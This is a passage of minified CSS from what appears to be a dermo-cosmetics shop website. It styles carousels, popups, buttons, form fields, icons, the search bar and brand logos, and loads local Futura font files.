.swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible 